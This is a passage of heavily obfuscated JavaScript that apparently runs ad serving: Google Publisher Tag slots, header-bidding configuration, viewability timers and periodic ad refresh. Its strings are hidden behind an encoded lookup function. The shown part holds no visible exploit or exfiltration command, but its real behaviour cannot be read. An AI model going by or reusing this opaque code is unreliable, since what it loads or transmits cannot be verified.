a,e={XnmUZ:function(m){return d[a0x(2058,"lz^d")](m)}};if(d[g(563,"01mm")]!==d[g(963,"F90B")])for(g=d[g(6434,"ZSy6")][g(1228,"k%kZ")]("|"),e=0;;){switch(g[e++]){case "0":if(f)for(k in f)h[k]=f[k],h.O=1;continue;case "1":if(b)for(k in b)h[k]=b[k],h.O=1;continue;case "2":var k,h={O:0,tb:0};continue;case "3":if(c)for(k in c)h[k]=c[k],h.O=1;continue;case "4":return h}break}else x=1,e[g(234,"BI]6")](h)}function ya(b,c,f,g){var e=a,k={nSyfM:function(La,Sa,lb,Tc){return La(Sa,lb,Tc)},WPUCk:function(La,Sa){return La===
Sa},gvydl:d[e(1545,"Oc^3")],MLRSg:d[e(6756,")DvJ")]};if(na!=2||b.o[e(5314,"ke[X")+e(7015,"01mm")+e(4744,"E$Bk")]&&!b.o[e(7590,"ZSy6")+"e"])setTimeout(function(){d[e(6629,"JAiN")](e(3749,"*h51"),d[e(4509,"A1nF")])?k[e(5408,"a[[P")](h,P,e(1669,"Oc^3"),A):d[e(801,"cda]")](ya,b,c,f,g)},100);else if(d[e(1046,"moDt")]!==e(5841,"moDt")){var h=b.o,m=h[e(5686,"E$Bk")+"e"]||d[e(5785,"gSsi")],l=d[e(292,"\x26I2F")](N,h,d[e(4835,"ke[X")],1);L(f,e(3987,"k%kZ")+e(4461,"VnC\x26")+e(3591,"ZSy6")+e(2963,")h(u"));b.G[e(7092,
"hbw*")+e(7215,"(nbO")][e(964,"hC7^")+e(505,"E$Bk")+e(1841,"VnC\x26")+e(1201,"moDt")](e(5071,"zqqy")+e(3241,"BI]6")+"n",d[e(2685,"@]\x26a")](e(5826,"Oc^3")+e(731,"@]\x26a")+"\x3d'",b.g)+d[e(1395,")DvJ")]);b.pa=K(b.g+d[e(7049,"Gcva")]);b.pa[e(6625,"Dqy\x26")+e(6511,"asG]")+e(998,"Gcva")+"r"](d[e(5529,"v%r(")],function(){Oa(b)});g=g||h[e(7444,"v%r(")+"rl"];c[e(3166,"7jne")]();c[e(6165,"ZSy6")](d[e(5558,"ke[X")](d[e(3279,"Ae7A")](d[e(5707,"A1nF")](e(4305,"^wvj")+e(4831,"gSsi")+e(2519,"5%l$")+e(6394,
"wcJg")+e(6078,"E$Bk")+e(4979,"JAiN")+e(3981,"JGO]")+e(293,"01mm")+e(6697,"wcJg")+e(4173,"hbw*")+e(3868,"5%l$")+e(282,"Ltj]")+e(6600,"hC7^")+e(5915,"0brt")+e(5246,"@]\x26a")+e(1771,"lz^d")+e(2649,"ke[X")+e(6149,"BI]6")+e(3170,"01mm")+e(5431,"0brt")+e(1441,"Hr19")+e(5034,"05mX")+e(1265,"v%r(")+e(6787,"Ltj]")+e(7145,"E$Bk")+e(5786,"X#MY")+e(967,"Ltj]")+e(1647,"Eh$e")+e(5084,"moDt")+e(7394,"7jne")+e(3768,"X0A3")+e(7417,"F90B")+e(403,"a[[P")+e(7364,")DvJ")+e(5738,"X#MY")+e(4823,"hbw*")+e(3829,"Gcva")+
e(5830,"Ltj]")+e(5802,"(nbO")+e(3030,"Eh$e")+e(332,"stUf")+e(1328,"\x26I2F")+e(7297,"hC7^")+e(6518,"xD()")+e(7149,"4bvr")+e(1819,"Eh$e")+e(5914,"xD()")+e(1857,"Dqy\x26")+e(4396,"7jne")+e(4712,"UFK4")+e(3736,"hbw*")+e(3741,"ke[X")+e(5459,"a[[P")+e(6335,"UFK4")+e(3202,"6BVv")+e(221,"BI]6")+e(2113,"F90B")+e(2689,"hC7^")+e(2302,"A1nF")+e(1817,"F90B")+e(2704,"A1nF")+e(7528,"A1nF")+e(3397,"X#MY")+e(3915,"\x26I2F")+e(7343,"X0A3")+e(2534,"4bvr")+e(1025,"\x26I2F")+e(1219,"k%kZ")+e(5636,"JAiN")+e(3340,")DvJ")+
e(6894,"a[[P")+e(4486,"xD()")+e(3675,"^wvj")+e(228,"cda]")+e(5994,"(nbO")+e(5835,"VnC\x26")+e(6102,"wcJg")+e(1699,"Ltj]")+e(2953,"Gcva")+e(3951,"X#MY")+e(6517,"aOvk")+e(6890,"@]\x26a")+e(6481,"0brt")+e(3370,"VnC\x26")+e(2421,"zqqy")+e(1670,"^wvj")+e(2244,"01mm")+e(4606,"X0A3")+e(3025,"JAiN")+e(3586,"05mX")+e(848,"xD()")+e(3869,"01mm")+e(1973,"Ltj]")+e(5872,"BI]6")+e(1764,"Oc^3")+e(640,"Oc^3")+e(6737,"@]\x26a")+e(7598,"ke[X")+e(5393,"VnC\x26")+e(6329,"hbw*")+e(7439,"0brt")+e(2925,"y0Bz")+e(2682,"aOvk")+
e(1043,"k%kZ")+e(4594,"Ltj]")+e(2143,"hbw*")+e(4310,")h(u")+e(2322,"moDt")+e(3927,"Ae7A")+e(378,"6BVv")+e(3374,"^wvj")+e(541,"05mX")+e(7071,"moDt")+e(1458,"X#MY")+e(2899,"lz^d")+e(1318,"\x26I2F")+e(3179,")h(u")+e(6675,"y0Bz")+e(710,"aOvk")+e(641,"X#MY")+e(6658,"Eh$e")+e(3801,"0brt")+e(2714,"4bvr")+e(2461,")h(u")+e(3464,"@]\x26a")+e(7532,"UFK4")+e(1692,"A1nF")+e(4103,"Eh$e")+e(1287,"moDt")+e(3950,")h(u")+e(6779,"wcJg")+e(6187,"Ae7A")+e(4149,"ZSy6")+e(1648,"k%kZ")+e(345,"X#MY")+e(7442,"w00(")+e(5065,
"hC7^")+e(3067,"(nbO")+e(5823,"ZSy6")+e(6981,"05mX")+e(6786,"6BVv")+e(3733,"JGO]")+e(7270,"wcJg")+e(6007,"F90B")+e(3468,"5%l$")+e(3568,"A1nF")+e(2234,"lz^d")+e(6812,"7jne")+e(5665,"E$Bk")+e(1660,"w00(")+e(4068,"y0Bz"),b.v),d[e(2817,"05mX")]),d[e(5463,"xD()")](d[e(268,"Ae7A")](d[e(3190,"asG]")](d[e(2869,"BI]6")](d[e(3422,"Ltj]")](m,d[e(6979,"ke[X")]),g),d[e(3716,"aOvk")]),g),e(3993,"aOvk")+e(4595,"^wvj")+e(6450,"moDt")+e(6022,"X#MY")+e(6245,"wcJg")+e(7478,"01mm")+e(4021,")h(u")+e(3544,"UFK4")+e(6401,
"aOvk")+e(1012,"X#MY")+e(7389,"Dqy\x26")+e(4426,"ke[X")+e(1400,"hbw*")+e(1741,"F90B")+e(1450,"VnC\x26")+e(7382,"moDt")+e(5461,"X0A3")+e(4454,"a[[P")+e(1147,"aOvk")+e(7318,"gSsi")+e(1252,"0brt")+e(2777,"JAiN")+e(2522,"Eh$e")+e(215,"w00(")+e(7047,"v%r(")+e(5127,"Oc^3")+e(4048,"A1nF")+e(3681,"VnC\x26")+e(4147,"Ae7A")+e(2487,"a[[P")+e(3156,"E$Bk")+e(1935,"ZSy6")+e(4752,"gSsi")+e(5150,"wcJg")+e(2507,")DvJ")+e(3412,"xD()"))));c[e(3639,"ke[X")]();b.oa=1;b.za=0;l&&d[e(2073,"v%r(")](Ka,b);B[e(3061,"A1nF")+
e(1210,"VnC\x26")+e(3059,"JAiN")+"r"](d[e(5969,"Dqy\x26")],function(){k[e(5055,"lz^d")](k[e(457,"Gcva")],k[e(5064,"^wvj")])?(E[e(1564,"v%r(")+e(4311,"Oc^3")+e(6635,"VnC\x26")+"ig"]=aa[e(4186,"X0A3")+e(7430,"\x26I2F")][e(2245,"Dqy\x26")+e(3248,"F90B")](0,1)=="{"?J[e(535,"Eh$e")](N[e(5099,"01mm")+e(5940,"hbw*")])[e(5170,"X0A3")+e(2724,"UFK4")]:R[e(6014,"stUf")+e(7407,"wcJg")],B=1,M()):Ka(b)})}else for(m=(e(832,")h(u")+e(6283,"cda]")+e(3382,"hC7^"))[e(6352,"hC7^")]("|"),l=0;;){switch(m[l++]){case "0":for(D=
0;d[e(2863,"@]\x26a")](D,Ka[e(764,"v%r(")+"h"]);D++){var n=db[D];if(n.I)for(var p=d[e(5737,"y0Bz")][e(1228,"k%kZ")]("|"),q=0;;){switch(p[q++]){case "0":v=n.m;continue;case "1":for(ka=0;d[e(4422,"*h51")](ka,t[e(923,"wcJg")+"h"]);ka++)if(d[e(2305,"4bvr")](t[ka],v.l))if(d[e(2186,"Dqy\x26")](v.l,4))if(u)for(X=0;d[e(1705,"v%r(")](X,u[e(1516,"hC7^")+"h"]);X++)d[e(7020,"xD()")](u[ka],w)&&(y=1);else d[e(6976,"zqqy")](R,r,d[e(6420,"5%l$")](d[e(5499,"y0Bz")],w));else y=1;continue;case "2":y=w=0;continue;case "3":var r=
Jb,t=mb.F,v=n,u=qb.H,w=n.aa,y=0;continue;case "4":u=n.u;continue;case "5":X=y||!qc.da&&n.l==6;continue;case "6":if(d[e(1238,"zqqy")](v*u,1))ka=1;else{for(t=0;d[e(494,"5%l$")](t,O[e(7602,"(nbO")+"h"]);t++)r=O[t][0],ka=O[t][1],d[e(2775,"Eh$e")](r,v)&&ka==u?w=1:d[e(1616,"Dqy\x26")](v,r)&&d[e(3583,"05mX")](u,ka)&&(y=2);ka=w?w:y}continue;case "7":if(n.Ta||d[e(3623,")DvJ")](C,3)&&C!=4&&d[e(6751,"4bvr")](C,6))n=X?z:d[e(237,"cda]")](ka,1)?G:ka==2?ha:z,n[e(2727,"stUf")](D);continue;case "8":var C=rc.ha;continue}break}}continue;
case "1":var D,G=[],ha=[],Q=[],z=[],F=0,X,ka;continue;case "2":G[e(5898,"cda]")+"h"]&&(n=d[e(2226,"7jne")](ya,G[e(5122,"zqqy")+"h"]),F=Da[G[n]],Ea[e(1285,"k%kZ")+"e"](G[n],1),d[e(1239,"^wvj")](ta,F,d[e(1986,"v%r(")](d[e(4926,"F90B")],d[e(7253,"Ltj]")](qa,ua))));continue;case "3":var O=c.ia||V.A;continue;case "4":(O=F)?(d[e(4722,"hbw*")](Aa,Ba,d[e(853,"X0A3")](d[e(3033,"hbw*")](d[e(5085,"aOvk")](d[e(2078,"05mX")](d[e(4212,"Ltj]")](d[e(1842,"X0A3")](d[e(5819,"E$Bk")](d[e(1478,"Ltj]")](d[e(6621,"Hr19")]+
O.B,e(4866,"4bvr")+e(1079,"ZSy6")+e(5227,")h(u")+e(885,"UFK4")+e(4139,"ke[X")+"e:"),xa),e(7320,"xD()")+e(6046,"JAiN")+e(6568,"ZSy6")+e(7462,"JGO]")),E[e(6152,"JAiN")+e(3270,"k%kZ")](O.A)),d[e(5513,"JGO]")]),O.m),"x"),O.u)),O.ia=Ca.A,d[e(4982,"01mm")](O.m,1)&&(O.m=Ia.m,O.u=la.u,O.A=wa.A),O.B=Na.B,O.T=Ha.T,O.C=Wa.C,O.G=Ja.G,O.j=Pa.j,O.g=Qa.g,O.da=Xa.da,O.ha=cb.ha,O.i=sc.i,O.F=lc.F,O.H=mc.H,O.F[e(1959,"w00(")](O.l),O.H[e(2956,"F90B")](O.aa),da[e(2263,"hbw*")](O),d[e(1038,"5%l$")](Cb,O,d[e(4037,"X0A3")](e(2820,
"cda]")+e(3123,"cda]")+"y ",nc.B)),d[e(6582,"Ltj]")](Db,O,0,1)):d[e(4009,"\x26I2F")](eb,Eb?Y.fb:0);continue;case "5":G[e(1953,"w00(")+"h"]||(G=ha);continue;case "6":G[e(3911,"Hr19")+"h"]||(G=Q);continue}break}}function Da(b,c,f,g){var e=a,k={tbdTt:function(h,m,l,n,p){return d[a0x(6200,"\x26I2F")](h,m,l,n,p)},QyZrm:function(h,m){return h(m)},FIXsW:function(h,m){return d[a0x(6302,"X#MY")](h,m)},RwnUA:function(h,m){return h(m)},iHNUY:function(h,m,l){return d[a0x(5256,"@]\x26a")](h,m,l)},SWWMZ:function(h,
m,l,n,p){return d[a0x(1760,"Ae7A")](h,m,l,n,p)},xBFxi:function(h,m,l){return h(m,l)},AfIeM:function(h,m,l){return h(m,l)},vWGDi:function(h,m,l,n){return h(m,l,n)},ejuCD:function(h,m){return d[a0x(719,"6BVv")](h,m)},XrSjb:d[e(2860,"w00(")],EVVaz:d[e(4730,"a[[P")],uAZPN:function(h,m){return h+m},gxaXe:d[e(2283,"JGO]")]};return b[e(3615,"Oc^3")+e(7173,"Ltj]")]=d[e(7122,"5%l$")](d[e(2862,")DvJ")](d[e(431,"wcJg")](d[e(4483,"xD()")](d[e(7141,"F90B")](d[e(1461,"6BVv")](d[e(2702,"JGO]")](d[e(1984,"A1nF")](d[e(2938,
"Eh$e")](d[e(4064,"k%kZ")](d[e(6188,"BI]6")](d[e(7046,"\x26I2F")](d[e(5937,"gSsi")](d[e(1203,"gSsi")](d[e(3053,"UFK4")](e(2093,"JAiN")+e(7198,"stUf"),c),d[e(691,")DvJ")]),c)+d[e(4951,"hC7^")]+c+d[e(5247,"01mm")],c),d[e(6983,"Oc^3")]),d[e(5523,"Oc^3")](f,12)),e(4242,"7jne")+e(536,"JAiN")+e(4893,"cda]")+e(4551,"w00(")),g+12),d[e(2321,"aOvk")]),c),d[e(6607,"k%kZ")])+c,d[e(4172,"gSsi")])+f,d[e(2141,"a[[P")]),g),e(626,"aOvk")+e(1036,"(nbO")),K(c+"4")[e(5201,"ke[X")+e(4289,"Ae7A")+e(7433,"@]\x26a")+"r"](e(1361,
"7jne"),function(){var h={EeYvn:function(m,l,n,p,q){return k[a0x(6791,"0brt")](m,l,n,p,q)},xhmeD:function(m,l){return k[a0x(7591,"v%r(")](m,l)},FBSMm:function(m,l){return k[a0x(564,"X#MY")](m,l)},RLeCw:function(m,l){return m==l},WDeQc:function(m,l){return k[a0x(329,"Ae7A")](m,l)},isqph:function(m,l,n){return k[a0x(1101,"01mm")](m,l,n)},hhrpq:function(m,l){return k[a0x(3473,"01mm")](m,l)},OfpKA:function(m,l,n){return k[a0x(1072,"stUf")](m,l,n)},VUyyv:e(3497,"^wvj")+e(7541,"F90B")+e(3880,"cda]"),rJSqx:function(m,
l){return m!=l},QXygX:function(m,l,n,p,q){return k[e(7134,"^wvj")](m,l,n,p,q)},bYnro:function(m,l,n){return k[e(7514,"asG]")](m,l,n)},NwmZj:function(m,l){return m+l},CRkTq:function(m,l,n){return k[e(2525,"zqqy")](m,l,n)},jauqD:function(m,l,n,p){return k[e(4053,"a[[P")](m,l,n,p)},ijHYh:function(m,l){return k[e(1138,"5%l$")](m,l)},HKkgJ:function(m,l){return k[e(1766,"y0Bz")](m,l)},BRrWw:function(m,l){return k[e(5155,"cda]")](m,l)},OyAGF:k[e(7561,"hbw*")]};k[e(6175,"Hr19")]===k[e(6925,"ZSy6")]?b[e(2816,
"VnC\x26")+e(2912,"moDt")]="":(Ya.xa&&(h[e(1908,"asG]")](pa,tc.xa),Gb.xa=0),rb=uc.i,h[e(4339,"X0A3")](A,5)?(B.W=0,h[e(1775,"^wvj")](Za.l,2)?(h[e(1572,"F90B")](Kb,sb),ib[e(3056,"*h51")](U)):fb=1):$a>2&&!ea.Da&&(ab.Da=1,tb.Xa?h[e(1373,"@]\x26a")](nb,Ta,ob):h[e(3341,"05mX")](ub,Hb,vb),ca=na.i),hd=id.l,h[e(7136,"v%r(")](S,1)&&Uc.C&&(Vc++,Wc(Ib),ja.qa&&wb.qa[e(4023,"Oc^3")][e(3188,"wcJg")+"ay"]===e(6610,"ke[X")&&(h[e(5861,"xD()")](Lb,Xc,h[e(4393,"JGO]")]),J.qa[e(374,"X#MY")][e(411,"w00(")+"ay"]=""),Yc.W=
0,h[e(6106,"JAiN")](vc,3)&&wc.Z&&h[e(2020,"JAiN")](Zc,M,xc,yc,aa),Mb.L&&hb.L[e(4822,"y0Bz")]&&!zc.L[e(3231,"VnC\x26")][e(5122,"zqqy")+"h"]&&(Ac.L=0),fa.hb&&h[e(7328,"5%l$")](Bc,pb.j,h[e(1257,"01mm")](T.bb,e(2871,"05mX"))),Cc=0,Dc.la&&!xb.K&&(yb=h[e(3525,"\x26I2F")](Nb.g,e(2903,"Ae7A")),Ob.G[e(4677,"v%r(")+e(3317,"aOvk")]=h[e(5158,"F90B")](oc,Ec,qa.m,Pb.u,""),h[e(1707,")DvJ")](Qb,oa,function(m,l){h[e(3959,"A1nF")](f,g,m,l,0)}),va=0,$c=1),Rb.L&&(zb=1,h[e(4737,"ZSy6")](Sb,Fc)),Rb.L||(h[e(5396,"0brt")](W,
3)&&(Tb=1,h[e(4992,"Ltj]")](Ab,ad,8,1)),h[e(3577,"k%kZ")](Ub,5)&&(Gc=1,h[e(1113,"aOvk")](Hc,Bb),h[e(1908,"asG]")](Vb,bd)),h[e(7182,"cda]")](Ic,4)&&(Jc=1,h[e(4603,"stUf")](Wb,Kc),Xb(cd)),h[e(3261,"BI]6")](Lc,2)&&(bb=1,dd(ed),Mc.ta||Yb[e(4841,"Dqy\x26")](Zb))),$b||(h[e(2566,"7jne")](ac,bc,h[e(2708,"w00(")](e(7373,"JAiN")+Nc,h[e(3562,"y0Bz")])),h[e(6136,"Eh$e")](b,c,17,1))))}),(new MutationObserver(function(){k[e(3740,"ke[X")](K,k[e(4857,"asG]")](c,"0"))[e(982,"\x26I2F")][e(5048,"y0Bz")+"ay"]=k[e(1444,
"X0A3")]}))[e(4956,"ke[X")+"ve"](K(d[e(555,"A1nF")](c,"5")),{attributes:!0,childList:!0,characterData:!0}),d[e(1337,"Oc^3")](K,d[e(322,"Ae7A")](c,"5"))}function Ea(b){var c=a,f={XvFLu:function(g,e){return d[a0x(3491,"xD()")](g,e)}};b.l==2&&d[c(7209,"gSsi")](sa,function(){f[c(1809,"7jne")](ta,b)})}function ta(b){var c=a;if(d[c(1887,"X0A3")]!==c(3284,"VnC\x26")){if(!b.J)try{b.J=b.i==5?googletag[c(5617,"lz^d")+c(6445,"Dqy\x26")+c(5713,"7jne")+c(2221,"X#MY")](b.D,googletag[c(4135,"X0A3")][c(5303,"6BVv")+
c(6225,"05mX")+c(1803,"05mX")][c(3073,"^wvj")+c(5376,"w00(")+"AL"]):googletag[c(2520,"E$Bk")+c(2779,"zqqy")](b.D,b.A,b.g),b.J?(b.J[c(2673,"0brt")+c(263,"xD()")+"t"]=b,b.J[c(7333,")h(u")+c(1069,"*h51")](googletag[c(7261,"5%l$")+"s"]())):d[c(4861,"v%r(")](b.i,5)&&da(b,4,1)}catch(f){d[c(4819,"a[[P")](da,b,4,0)}}else b=(kb=oa?d[c(2876,"y0Bz")](Oa,U.g):0)?pa[c(906,"hC7^")+"id"]:0,jb.ab=T?ya[c(5664,"Oc^3")]||0:0,Da.Ga=Ea=d[c(6841,"wcJg")](ta,qa.ab),ua.lb=Aa[c(4161,"F90B")+c(1911,"JAiN")],Ba.Ga=d[c(6765,
"^wvj")](xa,E.Ba),Ca.Ya=d[c(1052,"moDt")](Ia.Ga,la.kb),(wa=Na>0&&(Ha.la||Wa.l==6||Ja.ga&&Pa>=.005||Qa.ta||!Xa.Ya||!cb.X))?sc(lc,mc,da,b,Cb.lb):d[c(3093,"Eh$e")](nc.l,2)?Db[c(4092,")DvJ")](eb):d[c(1050,"a[[P")](Eb.l,6)?Y.fa?db(Fb):d[c(4269,"hbw*")](cc,bb,3,1):Oc[c(3890,"Gcva")](Ya)}function qa(b){var c=a,f={aNBfd:function(g,e){return d[a0x(429,"Ltj]")](g,e)}};b.na&&b.U>=b.ya?(x(b,d[c(6949,"4bvr")](d[c(4427,"6BVv")](d[c(1134,"@]\x26a")](d[c(4095,"JGO]")],b.U)," V"),b.ya)),d[c(2830,"X0A3")](db,b),R(b,
0,1)):d[c(2426,"stUf")](setTimeout,function(){f[c(1430,"Ae7A")](qa,b)},1E3)}function ua(b,c){var f=a,g={FotqT:function(e,k,h){return d[a0x(6546,"ZSy6")](e,k,h)},cTJOv:function(e,k){return d[a0x(6573,"gSsi")](e,k)},wuFpK:function(e,k){return d[a0x(2563,"JAiN")](e,k)},IgWKH:function(e,k){return d[a0x(2939,"Oc^3")](e,k)},tCeLu:function(e,k){return d[a0x(2016,"Dqy\x26")](e,k)},zOgEl:function(e,k){return e+k},giEud:function(e,k){return d[a0x(941,")h(u")](e,k)},iWRFn:d[f(1636,"@]\x26a")],YZBaO:f(5377,"E$Bk"),
deoTX:d[f(4264,"Ae7A")],iMlgF:d[f(3764,"k%kZ")],Tfvbt:d[f(2701,")h(u")],jMOYE:function(e,k){return d[f(7176,"xD()")](e,k)},vwZpy:function(e,k,h,m,l){return e(k,h,m,l)}};c=!c&&b.N||c&&b.wa;if(d[f(834,"4bvr")](b.i,5)&&d[f(5919,"hC7^")](b.i,7)&&c)if(d[f(3677,"gSsi")]!==d[f(2501,"Dqy\x26")]){d[f(5356,"Gcva")](x,b,d[f(5693,"asG]")](d[f(1736,"JGO]")]+c,d[f(1818,"@]\x26a")]));b.U=0;b.xa=d[f(5080,"Oc^3")](setTimeout,function(){if(d[f(7172,"ke[X")](f(5658,"X#MY"),d[f(2967,"Dqy\x26")])){var e={SNxTh:function(m,
l,n){return g[f(6381,"05mX")](m,l,n)},ycPOL:function(m,l){return g[f(7412,"gSsi")](m,l)},jmpLC:function(m,l){return m!=l},sSpRG:function(m,l){return g[f(2527,"*h51")](m,l)},GWKOY:function(m,l){return g[f(5057,"X0A3")](m,l)}},k=new x,h;try{g[f(3926,"X#MY")](Ma,1)&&(H+=g[f(2972,"4bvr")](g[f(232,"hbw*")](g[f(1714,"01mm")](na[f(3218,"a[[P")+"Of"]("?")>0?g[f(745,"\x26I2F")]:g[f(261,"Dqy\x26")],Ga?1:0),g[f(242,"Gcva")]),gb)+g[f(3545,"X#MY")]+ja),K==1&&(k[f(6070,"xD()")+f(6980,"F90B")+"pe"]=f(6116,"a[[P"))}catch(m){}k[f(6141,
"w00(")](g[f(5126,"JGO]")],da,!0);k[f(7039,")h(u")+f(5627,"hbw*")+f(3129,"X0A3")+f(1414,"lz^d")]=function(){h=k[f(545,"a[[P")+"s"];k&&h>500?e[f(1991,"X0A3")](h,N,999):!Ra||(e[f(4082,"E$Bk")](k[f(4472,"(nbO")+f(4237,"y0Bz")],4)||e[f(4586,"wcJg")](h,200)&&e[f(1587,"(nbO")](h,404))&&va||e[f(3636,"X0A3")](c,k)};k[f(5263,")DvJ")]()}else d[f(7564,"hC7^")](qa,b)},c*1E3);try{b.$&&clearInterval(b.$),b.$=d[f(2175,"^wvj")](setInterval,function(){b.U++;b.na||(b.U=0)},1E3),b.Qa||(b.Qa=new IntersectionObserver(function(e){b.na=
e[0][f(3137,"05mX")+f(631,"(nbO")+f(6738,"wcJg")]&&g[f(1839,"asG]")](e[0][f(5684,"xD()")+f(470,"wcJg")+f(5024,"Eh$e")+"io"],.5);b.na||(b.U=0)},{root:null,rootMargin:f(6512,"01mm"),threshold:.5}),b.Qa[f(2964,"^wvj")+"ve"](b.j))}catch(e){d[f(976,"F90B")](x,b,d[f(4782,"w00(")],e)}}else g[f(4679,"VnC\x26")](A,L,E,aa,J)}function Aa(b){var c=a;try{var f=b[c(5918,"X0A3")][c(5591,"moDt")+c(6721,"^wvj")+"t"],g=b[c(488,"Ae7A")][c(251,"ZSy6")+c(1595,"asG]")+c(7244,"Hr19")+"d"]();hd[c(3842,"Ltj]")](g);f&&d[c(4067,
"asG]")](xa,f)}catch(e){d[c(1383,"gSsi")](x,f,d[c(2769,"^wvj")],e)}}function Ba(b){var c=a;if(d[c(451,"v%r(")](d[c(2558,")DvJ")],d[c(4539,"X#MY")])){var f,g,e=[],k=[];if(b[c(6155,"7jne")+"h"]){for(f=0;d[c(7512,"BI]6")](f,b[c(3342,"ZSy6")+"h"]);f++)k[c(6340,"k%kZ")](b[f]);d[c(6479,"lz^d")](sa,function(){for(f=0;f<k[c(6469,"Gcva")+"h"];f++)g=k[f],g.J||d[c(2804,"Dqy\x26")](ta,g),g.J&&(d[c(5824,"cda]")](Db,g),g.Ca&&e[c(3842,"Ltj]")](g.J),xa(g)),ua(g,0);e[c(5898,"cda]")+"h"]&&googletag[c(4115,"^wvj")+
"s"]()[c(6249,"\x26I2F")+"sh"](e)});b[c(783,"aOvk")+"e"](0,b[c(1631,"aOvk")+"h"])}}else d[c(7358,"Ae7A")](x,d[c(5291,")h(u")](d[c(5842,"a[[P")],k.v),0,0,0)}function xa(b){b.Va++;setTimeout(function(){b.Va=0},2E4)}function E(b){var c=a;return Math[c(6425,")h(u")](d[c(4532,"4bvr")](Math[c(5747,"stUf")+"m"](),b||1E6))}function Ca(){var b=a;if(d[b(793,"moDt")](d[b(4645,"moDt")],d[b(3866,"Gcva")]))for(var c=d[b(4081,"Eh$e")][b(3538,"4bvr")]("|"),f=0;;){switch(c[f++]){case "0":U[b(6214,")h(u")](pa.L);continue;
case "1":jb[b(1517,"X0A3")](T.g);continue;case "2":oa[b(1517,"X0A3")](Oa);continue;case "3":V&&(za[b(6676,"5%l$")+"r"]={sizes:I});continue;case "4":pc.L={code:V.g,mediaTypes:Ka,bids:kb};continue;case "5":d[b(4826,"gSsi")](ma,Ma)&&(H[b(497,"Dqy\x26")]={context:na||Ga.o[b(335,"xD()")+b(3301,"X#MY")+b(787,"v%r(")]||gb.o[b(4897,"05mX")+"e"]||ja.o[b(4575,"*h51")]?d[b(7538,"0brt")]:d[b(7581,"\x26I2F")],playerSize:[K[0]],mimes:[d[b(2697,"7jne")]],protocols:[1,2,3,4,5,6,7,8],playbackmethod:[5,6],playback_method:[d[b(2949,
"05mX")]],skip:1,minduration:1,maxduration:600,api:[1,2,3,4,5,6],linearity:1,placement:3,plcmt:2});continue;case "6":fa&&d[b(4596,"moDt")][b(3395,"wcJg")+"Of"](Y[b(2193,"7jne")])&&(N=Ra[d[b(1189,"^wvj")]]={sendTargetingKeys:!1,ortb:{assets:[{id:1,required:1,title:{len:80}},{id:2,required:1,img:{type:3,w:150,h:50}},{id:3,required:!0,data:{type:1}},{id:4,required:!0,data:{type:2}}]}},va[b(1573,"hbw*")+b(2733,"5%l$")+"l"]=d[b(476,"stUf")]);continue}break}else M&&(B[b(5180,"05mX")+b(5456,"hC7^")+"e"]=
B[b(7431,"JAiN")+b(1799,"a[[P")+"e"]||[],M="",M=ia(d[b(1549,"4bvr")]+(M[b(3342,"ZSy6")+"h"]?M:d[b(3546,"05mX")])),M[b(5516,"ke[X")+b(5237,"stUf")+"te"](d[b(2529,"Ltj]")],d[b(6272,"4bvr")]),M=0)}function Ia(b){var c=a,f={Apnkp:function(h,m){return d[a0x(1013,"VnC\x26")](h,m)},UCAiF:function(h,m){return d[a0x(4581,"F90B")](h,m)},TyBaT:function(h,m){return d[a0x(3405,"4bvr")](h,m)}};if(d[c(3181,"BI]6")]===c(2735,"A1nF"))x[c(6684,"xD()")][c(2258,"@]\x26a")][c(507,"UFK4")+c(966,"lz^d")]=sa;else{if(d[c(2301,
"\x26I2F")](b.i,5)){var g=d[c(6685,"7jne")](b.m,1)?d[c(4941,"wcJg")]:d[c(4137,"y0Bz")](d[c(518,"^wvj")](d[c(3706,"\x26I2F")]+b.m,d[c(2141,"a[[P")])+b.u,d[c(6780,"Eh$e")]),e=!b.D||Array[c(2712,"^wvj")+"ay"](b.D)?"":b.D;e=e[c(3911,"Hr19")+"h"]?d[c(819,"gSsi")](c(2593,")h(u")+c(7044,"v%r(")+c(1397,"7jne"),e)+'"':"";var k=A[c(5274,"hbw*")+c(4518,"v%r(")+c(4868,"y0Bz")](d[c(4404,"6BVv")]);d[c(2388,"X0A3")](Ca);b.j[c(220,"UFK4")+c(4399,"@]\x26a")]=d[c(4570,"wcJg")](d[c(4901,"\x26I2F")](d[c(3632,"k%kZ")](d[c(1192,
"X#MY")],g),e),d[c(6907,"JGO]")]);d[c(3865,"0brt")](ia,d[c(4850,"asG]")],null,b.j)[c(3114,"stUf")+c(4012,"lz^d")+"te"](d[c(7507,"6BVv")],d[c(2163,"Ae7A")]);try{d[c(6633,"moDt")](d[c(3942,"^wvj")],d[c(1743,"@]\x26a")])?E&&(aa+=f[c(3905,"Oc^3")](J,2),f[c(7068,"aOvk")](N,f[c(1814,"Gcva")](R,20))&&(B=0),M=1):k[c(1498,"X#MY")+c(4323,"a[[P")+"d"](document[c(6168,"gSsi")+c(6608,"(nbO")+c(330,"zqqy")](c(3721,"ZSy6")+c(1782,"wcJg")+c(2518,"X0A3")+c(1063,"hbw*")+c(4063,"k%kZ")+c(584,"stUf")+c(6965,"A1nF")+
c(7004,"X#MY")+c(6057,"F90B")+";"))}catch(h){k[c(1297,"F90B")]=c(4527,"5%l$")+c(3201,"xD()")+c(2192,"asG]")+c(5204,"y0Bz")+c(1480,"cda]")+c(4250,"Oc^3")+c(4996,"E$Bk")+c(7103,"xD()")+c(1837,"ke[X")+";"}b.j[c(2362,"4bvr")+c(7117,"01mm")+"d"](k)}return 1}}function la(b,c,f){var g=a,e={RuHuc:function(v,u){return v<u},JvwPr:function(v,u){return d[a0x(1020,"Ae7A")](v,u)},bppNa:function(v,u){return d[a0x(6703,"X0A3")](v,u)}};if(d[g(3884,"0brt")](g(2973,"asG]"),g(2238,"hC7^"))){b=I.Y;c=k.ea;var k=Ma;f=H;
var h=0,m=0;k=k[na[Ga]];for(gb=0;k&&e[g(343,")DvJ")](ja,k[g(2781,"k%kZ")+"h"]);K++)if(fa=k[Y]){var l,n=qa[8],p=ua[9],q=0;for(l=0;f&&e[g(3735,"k%kZ")](l,f[g(6198,"moDt")+"h"]);l++){var r=f[l][0],t=f[l][1];if(e[g(3411,"zqqy")](n,1)&&p==1||r>=n&&e[g(6574,"ZSy6")](t,p))q=r*t}t=q;Aa[0].sa&&m<t&&(Ba&&xa[2]||!E&&Ca[3])&&(c&&Ia[7]||b&&la[6]||!(c||b||wa[7]||Na[6]))&&(h=Ha,m=t)}if(T=h)ya(Da.K,Ea),ta=1}else return b[g(4337,"UFK4")+"ce"](new RegExp(c[g(6367,"Ltj]")+"ce"](/[.*+\-?^${}()|[\]\\]/g,d[g(7565,"E$Bk")]),
